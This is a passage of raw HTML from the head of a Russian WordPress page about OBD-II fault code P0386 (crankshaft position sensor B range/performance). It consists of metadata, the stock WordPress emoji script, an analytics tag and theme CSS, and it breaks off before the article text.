

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kodobd.ru/p0386/
body_size: 24321
content:
<!doctype html><html lang="ru-RU"><head><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><link rel="profile" href="https://gmpg.org/xfn/11" /><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /><link media="all" href="https://kodobd.ru/wp-content/cache/autoptimize/css/autoptimize_0dcee997b007ce795f6b6e072b0524a0.css" rel="stylesheet"><title>Ошибка P0386 &#8212; Датчик положения коленчатого вала B - диапазон/функционирование &#8212; KODOBD.RU</title><meta name="description" content="Ошибка P0386 - Датчик положения коленчатого вала B - диапазон/функционирование. Симптомы. Причины возникновения ошибки. Рекомендации по ремонту. KODOBD.RU" /><link rel="canonical" href="https://kodobd.ru/p0386/" /><meta property="og:locale" content="ru_RU" /><meta property="og:type" content="article" /><meta property="og:title" content="Ошибка P0386 &#8212; Датчик положения коленчатого вала B - диапазон/функционирование &#8212; KODOBD.RU" /><meta property="og:description" content="Ошибка P0386 - Датчик положения коленчатого вала B - диапазон/функционирование. Симптомы. Причины возникновения ошибки. Рекомендации по ремонту. KODOBD.RU" /><meta property="og:url" content="https://kodobd.ru/p0386/" /><meta property="og:site_name" content="KODOBD.RU" /><meta property="article:published_time" content="2018-11-14T05:46:50+00:00" /><meta property="article:modified_time" content="2019-06-12T06:40:10+00:00" /><meta name="author" content="ChechEngine" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://kodobd.ru/p0386/","url":"https://kodobd.ru/p0386/","name":"Ошибка P0386 &#8212; Датчик положения коленчатого вала B - диапазон/функционирование &#8212; KODOBD.RU","isPartOf":{"@id":"https://kodobd.ru/#website"},"datePublished":"2018-11-14T05:46:50+00:00","dateModified":"2019-06-12T06:40:10+00:00","author":{"@id":"https://kodobd.ru/#/schema/person/82174d93657e28d0fc998ef1e49124bf"},"description":"Ошибка P0386 - Датчик положения коленчатого вала B - диапазон/функционирование. Симптомы. Причины возникновения ошибки. Рекомендации по ремонту. KODOBD.RU","breadcrumb":{"@id":"https://kodobd.ru/p0386/#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://kodobd.ru/p0386/"]}]},{"@type":"BreadcrumbList","@id":"https://kodobd.ru/p0386/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"P (двигатель, кпп)","item":"https://kodobd.ru/p/"},{"@type":"ListItem","position":2,"name":"Ошибка P0386"}]},{"@type":"WebSite","@id":"https://kodobd.ru/#website","url":"https://kodobd.ru/","name":"KODOBD.RU","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://kodobd.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://kodobd.ru/#/schema/person/82174d93657e28d0fc998ef1e49124bf","name":"ChechEngine","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://kodobd.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c10368a339e0a8bc3a9c5bc4f26626f7?s=96&d=monsterid&r=g","contentUrl":"https://secure.gravatar.com/avatar/c10368a339e0a8bc3a9c5bc4f26626f7?s=96&d=monsterid&r=g","caption":"ChechEngine"},"sameAs":["https://kodobd.ru/"],"url":"https://kodobd.ru/author/ChechEngine/"}]}</script> <link rel="alternate" type="application/rss+xml" title="KODOBD.RU &raquo; Лента" href="https://kodobd.ru/feed/" /><link rel="alternate" type="application/rss+xml" title="KODOBD.RU &raquo; Лента комментариев" href="https://kodobd.ru/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="KODOBD.RU &raquo; Лента комментариев к &laquo;Ошибка P0386&raquo;" href="https://kodobd.ru/p0386/feed/" /><link rel="preload" href="https://kodobd.ru/wp-content/plugins/canvas/assets/fonts/canvas-icons.woff" as="font" type="font/woff" crossorigin> <script>window._wpemojiSettings={"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/kodobd.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);</script> <style>img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-.1em !important;background:0 0 !important;padding:0 !important}</style><style id='classic-theme-styles-inline-css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}</style><style id='global-styles-inline-css'>body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--color--blue:#59bacc;--wp--preset--color--green:#03a988;--wp--preset--color--orange:#ffbc49;--wp--preset--color--red:#fb0d48;--wp--preset--color--secondary-bg:#e3e3e3;--wp--preset--color--accent-bg:#f8f8f7;--wp--preset--color--additional:#484848;--wp--preset--color--secondary:#818181;--wp--preset--color--gray-50:#f8f9fa;--wp--preset--color--gray-100:#f8f9fb;--wp--preset--color--gray-200:#e9ecef;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}:where(.is-layout-flex){gap:.5em}:where(.is-layout-grid){gap:.5em}body .is-layout-flow>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-flow>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-flow>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignleft{float:left;margin-inline-start:0;margin-inline-end:2em}body .is-layout-constrained>.alignright{float:right;margin-inline-start:2em;margin-inline-end:0}body .is-layout-constrained>.aligncenter{margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>:where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width:var(--wp--style--global--content-size);margin-left:auto !important;margin-right:auto !important}body .is-layout-constrained>.alignwide{max-width:var(--wp--style--global--wide-size)}body .is-layout-flex{display:flex}body .is-layout-flex{flex-wrap:wrap;align-items:center}body .is-layout-flex>*{margin:0}body .is-layout-grid{display:grid}body .is-layout-grid>*{margin:0}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}.has-black-color{color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-color{color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-color{color:var(--wp--preset--color--white) !important}.has-pale-pink-color{color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-color{color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-color{color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-color{color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-color{color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-color{color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-color{color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-color{color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-color{color:var(--wp--preset--color--vivid-purple) !important}.has-black-background-color{background-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-background-color{background-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-background-color{background-color:var(--wp--preset--color--white) !important}.has-pale-pink-background-color{background-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-background-color{background-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-background-color{background-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-background-color{background-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-background-color{background-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-background-color{background-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-background-color{background-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-background-color{background-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-background-color{background-color:var(--wp--preset--color--vivid-purple) !important}.has-black-border-color{border-color:var(--wp--preset--color--black) !important}.has-cyan-bluish-gray-border-color{border-color:var(--wp--preset--color--cyan-bluish-gray) !important}.has-white-border-color{border-color:var(--wp--preset--color--white) !important}.has-pale-pink-border-color{border-color:var(--wp--preset--color--pale-pink) !important}.has-vivid-red-border-color{border-color:var(--wp--preset--color--vivid-red) !important}.has-luminous-vivid-orange-border-color{border-color:var(--wp--preset--color--luminous-vivid-orange) !important}.has-luminous-vivid-amber-border-color{border-color:var(--wp--preset--color--luminous-vivid-amber) !important}.has-light-green-cyan-border-color{border-color:var(--wp--preset--color--light-green-cyan) !important}.has-vivid-green-cyan-border-color{border-color:var(--wp--preset--color--vivid-green-cyan) !important}.has-pale-cyan-blue-border-color{border-color:var(--wp--preset--color--pale-cyan-blue) !important}.has-vivid-cyan-blue-border-color{border-color:var(--wp--preset--color--vivid-cyan-blue) !important}.has-vivid-purple-border-color{border-color:var(--wp--preset--color--vivid-purple) !important}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background:var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background:var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background:var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background:var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important}.has-cool-to-warm-spectrum-gradient-background{background:var(--wp--preset--gradient--cool-to-warm-spectrum) !important}.has-blush-light-purple-gradient-background{background:var(--wp--preset--gradient--blush-light-purple) !important}.has-blush-bordeaux-gradient-background{background:var(--wp--preset--gradient--blush-bordeaux) !important}.has-luminous-dusk-gradient-background{background:var(--wp--preset--gradient--luminous-dusk) !important}.has-pale-ocean-gradient-background{background:var(--wp--preset--gradient--pale-ocean) !important}.has-electric-grass-gradient-background{background:var(--wp--preset--gradient--electric-grass) !important}.has-midnight-gradient-background{background:var(--wp--preset--gradient--midnight) !important}.has-small-font-size{font-size:var(--wp--preset--font-size--small) !important}.has-medium-font-size{font-size:var(--wp--preset--font-size--medium) !important}.has-large-font-size{font-size:var(--wp--preset--font-size--large) !important}.has-x-large-font-size{font-size:var(--wp--preset--font-size--x-large) !important}.wp-block-navigation a:where(:not(.wp-element-button)){color:inherit}:where(.wp-block-post-template.is-layout-flex){gap:1.25em}:where(.wp-block-post-template.is-layout-grid){gap:1.25em}:where(.wp-block-columns.is-layout-flex){gap:2em}:where(.wp-block-columns.is-layout-grid){gap:2em}.wp-block-pullquote{font-size:1.5em;line-height:1.6}</style><style id='ez-toc-inline-css'>div#ez-toc-container .ez-toc-title{font-size:120%}div#ez-toc-container .ez-toc-title{font-weight:500}div#ez-toc-container ul li{font-size:95%}div#ez-toc-container nav ul ul li ul li{font-size:%!important}div#ez-toc-container{width:100%}</style><link rel='stylesheet' id='megamenu-css' href='https://kodobd.ru/wp-content/cache/autoptimize/css/autoptimize_single_bc6fd569a882c6f02c2099b4012f25e0.css?ver=53c7bf' media='all' /><link rel='stylesheet' id='dashicons-css' href='https://kodobd.ru/wp-includes/css/dashicons.min.css?ver=6.3.7' media='all' /><style id='csco-styles-inline-css'>.searchwp-live-search-no-min-chars:after{content:"Continue typing"}</style> <script defer src='https://kodobd.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script> <link rel="https://api.w.org/" href="https://kodobd.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://kodobd.ru/wp-json/wp/v2/posts/1506" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://kodobd.ru/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.3.7" /><link rel='shortlink' href='https://kodobd.ru/?p=1506' /><link rel="alternate" type="application/json+oembed" href="https://kodobd.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkodobd.ru%2Fp0386%2F" /><link rel="alternate" type="text/xml+oembed" href="https://kodobd.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkodobd.ru%2Fp0386%2F&#038;format=xml" /><style type="text/css" media="all" id="canvas-blocks-dynamic-styles"></style> <script defer src="https://www.googletagmanager.com/gtag/js?id=G-Y3MPX7PG3P"></script> <script>window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments);}
gtag('js',new Date());gtag('config','G-Y3MPX7PG3P');</script> <style id="wpremark-styles">.wpremark{position:relative;display:flex;border:none}.wpremark p{margin:.75em 0}.wpremark p:first-child{margin-top:0}.wpremark p:last-child{margin-bottom:0}.wpremark .wpremark-body{width:100%;max-width:100%;align-self:center}.wpremark .wpremark-icon svg,.wpremark .wpremark-icon img{display:block;max-width:100%;max-height:100%}</style><style id='csco-theme-typography'>:root{--cs-font-base-family:Inter;--cs-font-base-size:1rem;--cs-font-base-weight:400;--cs-font-base-style:normal;--cs-font-base-letter-spacing:normal;--cs-font-base-line-height:1.5;--cs-font-primary-family:Inter;--cs-font-primary-size:.75rem;--cs-font-primary-weight:600;--cs-font-primary-style:normal;--cs-font-primary-letter-spacing:normal;--cs-font-primary-text-transform:uppercase;--cs-font-secondary-family:Inter;--cs-font-secondary-size:.875rem;--cs-font-secondary-weight:400;--cs-font-secondary-style:normal;--cs-font-secondary-letter-spacing:normal;--cs-font-secondary-text-transform:none;--cs-font-category-family:Inter;--cs-font-category-size:.75rem;--cs-font-category-weight:700;--cs-font-category-style:normal;--cs-font-category-letter-spacing:.05em;--cs-font-category-text-transform:uppercase;--cs-font-post-meta-family:Inter;--cs-font-post-meta-size:.6875rem;--cs-font-post-meta-weight:400;--cs-font-post-meta-style:normal;--cs-font-post-meta-letter-spacing:.05em;--cs-font-post-meta-text-transform:uppercase;--cs-font-input-family:Inter;--cs-font-input-size:.875rem;--cs-font-input-line-height:1.625rem;--cs-font-input-weight:400;--cs-font-input-style:normal;--cs-font-input-letter-spacing:normal;--cs-font-input-text-transform:none;--cs-font-post-subtitle-family:Inter;--cs-font-post-subtitle-size:1.25rem;--cs-font-post-subtitle-letter-spacing:normal;--cs-font-post-content-family:Inter;--cs-font-post-content-size:1rem;--cs-font-post-content-letter-spacing:normal;--cs-font-entry-summary-family:Inter;--cs-font-entry-summary-size:.875rem;--cs-font-entry-summary-letter-spacing:normal;--cs-font-entry-excerpt-family:Inter;--cs-font-entry-excerpt-size:.875rem;--cs-font-entry-excerpt-letter-spacing:normal;--cs-font-main-logo-family:Inter;--cs-font-main-logo-size:1.5rem;--cs-font-main-logo-weight:600;--cs-font-main-logo-style:normal;--cs-font-main-logo-letter-spacing:normal;--cs-font-main-logo-text-transform:uppercase;--cs-font-large-logo-family:Inter;--cs-font-large-logo-size:1.875rem;--cs-font-large-logo-weight:600;--cs-font-large-logo-style:normal;--cs-font-large-logo-letter-spacing:normal;--cs-font-large-logo-text-transform:none;--cs-font-footer-logo-family:Inter;--cs-font-footer-logo-size:1.5rem;--cs-font-footer-logo-weight:600;--cs-font-footer-logo-style:normal;--cs-font-footer-logo-letter-spacing:normal;--cs-font-footer-logo-text-transform:none;--cs-font-headings-family:Inter;--cs-font-headings-weight:600;--cs-font-headings-style:normal;--cs-font-headings-line-height:1.25;--cs-font-headings-letter-spacing:-.025em;--cs-font-headings-text-transform:none;--cs-font-menu-family:Inter;--cs-font-menu-size:.875rem;--cs-font-menu-weight:600;--cs-font-menu-style:normal;--cs-font-menu-letter-spacing:-.025em;--cs-font-menu-text-transform:uppercase;--cs-font-submenu-family:Inter;--cs-font-submenu-size:.75rem;--cs-font-submenu-weight:400;--cs-font-submenu-style:normal;--cs-font-submenu-letter-spacing:normal;--cs-font-submenu-text-transform:uppercase;--cs-font-section-headings-family:Inter;--cs-font-section-headings-size:1.25rem;--cs-font-section-headings-weight:700;--cs-font-section-headings-style:normal;--cs-font-section-headings-letter-spacing:normal;--cs-font-section-headings-text-transform:none;--cs-font-footer-headings-family:Inter;--cs-font-footer-headings-size:1rem;--cs-font-footer-headings-weight:700;--cs-font-footer-headings-style:normal;--cs-font-footer-headings-letter-spacing:normal;--cs-font-footer-headings-text-transform:none;--cs-font-numbered-post-family:Inter;--cs-font-numbered-post-weight:700;--cs-font-numbered-post-style:normal}.cs-header{--cs-font-section-headings-family:Inter;--cs-font-section-headings-size:1rem;--cs-font-section-headings-weight:700;--cs-font-section-headings-style:normal;--cs-font-section-headings-letter-spacing:normal;--cs-font-section-headings-text-transform:none}.cs-posts-area{--cs-post-area-content-background:0 0}</style><style id="kirki-inline-styles">:root,[data-site-scheme=default]{--cs-color-site-background:#fff;--cs-color-topbar-background:#fff;--cs-color-header-background:#fff;--cs-color-submenu-background:#fff;--cs-color-search-background:#f8f9fa;--cs-color-footer-background:#000}.cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#fff}:root,[data-scheme=default]{--cs-color-overlay-background:rgba(0,0,0,.25);--cs-color-secondary:#818181;--cs-palette-color-secondary:#818181;--cs-color-secondary-contrast:#000;--cs-color-secondary-background:#e3e3e3;--cs-color-accent-background:#f8f8f7;--cs-color-accent:#000;--cs-color-accent-contrast:#fff;--cs-color-menu-active:#f7b901;--cs-color-menu-hover:#f7b901;--cs-color-submenu-active:#f7b901;--cs-color-submenu-hover:#f7b901;--cs-color-button:#f7b901;--cs-color-button-contrast:#fff;--cs-color-button-hover:#f6c227;--cs-color-button-hover-contrast:#fff;--cs-color-category:#191919;--cs-color-category-hover:#f7b901;--cs-color-styled-category:#326dff;--cs-color-styled-category-contrast:#fff;--cs-color-styled-category-hover-contrast:#000;--cs-color-category-underline:#326dff;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#000;--cs-color-post-meta-link-hover:#818181}:root .cs-entry__post-meta .cs-meta-category a,[data-scheme=default] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#326dff}:root .cs-entry__post-meta .cs-meta-category a:hover,[data-scheme=default] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#326dff}[data-site-scheme=dark]{--cs-color-site-background:#1c1c1c;--cs-color-topbar-background:#1c1c1c;--cs-color-header-background:#1c1c1c;--cs-color-submenu-background:#1c1c1c;--cs-color-search-background:#333;--cs-color-footer-background:#333}[data-site-scheme=dark] .cs-topbar .cs-search__nav-form .cs-search__group{--cs-color-search-input-background:#000}[data-scheme=dark]{--cs-color-secondary:#858585;--cs-palette-color-secondary:#858585;--cs-color-secondary-contrast:#000;--cs-color-secondary-background:#333;--cs-color-accent-background:#333;--cs-color-menu-active:#858585;--cs-color-menu-hover:#858585;--cs-color-submenu-active:#858585;--cs-color-submenu-hover:#858585;--cs-color-button:#163477;--cs-color-button-contrast:#fff;--cs-color-button-hover:#0f8971;--cs-color-button-hover-contrast:#fff;--cs-color-category:#fff;--cs-color-category-hover:#fff;--cs-color-styled-category:#172dca;--cs-color-styled-category-contrast:#fff;--cs-color-styled-category-hover-contrast:#000;--cs-color-category-underline:#172dca;--cs-color-post-meta:#818181;--cs-color-post-meta-link:#fff;--cs-color-post-meta-link-hover:#818181}[data-scheme=dark] .cs-entry__post-meta .cs-meta-category a{--cs-color-styled-category-hover:#172dca}[data-scheme=dark] .cs-entry__post-meta .cs-meta-category a:hover{--cs-color-styled-category:#172dca}:root{--cs-layout-elements-border-radius:10px;--cs-thumbnail-border-radius:10px;--cs-button-border-radius:10px;--cs-category-label-border-radius:10px;--cs-header-topbar-height:90px;--cs-header-height:60px}:root .cnvs-block-section-heading,[data-scheme=default] .cnvs-block-section-heading,[data-scheme=dark] [data-scheme=default] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#d5d5d5}[data-scheme=dark] .cnvs-block-section-heading{--cnvs-section-heading-border-color:#49494b}:root .cs-header__widgets-column .cnvs-block-section-heading,[data-scheme=dark] [data-scheme=default] .cs-header__widgets-column .cnvs-block-section-heading{--cnvs-section-heading-border-color:#d5d5d5}[data-scheme=dark] .cs-header__widgets-column .cnvs-block-section-heading{--cnvs-section-heading-border-color:#49494b}.cs-posts-area__archive.cs-posts-area__grid{--cs-posts-area-grid-columns:4!important}@media (max-width:1019px){.cs-posts-area__archive.cs-posts-area__grid{--cs-posts-area-grid-columns:2!important}}@media (max-width:599px){.cs-posts-area__archive.cs-posts-area__grid{--cs-posts-area-grid-columns:1!important}}@font-face{font-family:'Inter';font-style:normal;font-weight:400;font-display:swap;src:url(https://kodobd.ru/wp-content/fonts/inter/font) 